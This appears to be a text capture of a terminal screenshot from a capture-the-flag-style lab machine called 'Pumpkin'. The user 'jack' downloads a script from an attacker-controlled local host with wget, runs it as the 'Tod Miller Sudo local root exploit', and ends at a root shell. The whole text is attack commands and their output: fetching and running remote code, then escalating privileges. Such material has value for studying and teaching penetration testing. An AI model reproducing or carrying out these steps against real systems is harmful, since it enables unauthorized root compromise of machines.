 root@Pumpkin: /tmp
root@Pumpkin: /tmp 150x40
jack@Pumpkin:/tmp/t$ wget http://192.168.43.242:8000/11651.sh
--2021-09-30 00:17:47--  http://192.168.43.242:8000/11651.sh
Connecting to 192.168.43.242:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 459 [text/x-sh]
Saving to: ‘11651.sh’
100%[============================================================================================================>] 459         --.-K/s   in 0s
2021-09-30 00:17:47 (4.86 MB/s) - ‘11651.sh’ saved [459/459]
jack@Pumpkin:/tmp/t$ chmod +x 11651.sh
jack@Pumpkin:/tmp/t$ ./11651.sh
Tod Miller Sudo local root exploit
by Slouching
automated by kingcope
usage: ./sudoxpl.sh <file you have permission to edit>
jack@Pumpkin:/tmp/t$ touch temp
jack@Pumpkin:/tmp/t$ ./11651.sh temp
Tod Miller Sudo local root exploit
by Slouching
automated by kingcope
[sudo] password for jack:
ALEX-ALEX
root@Pumpkin:/tmp#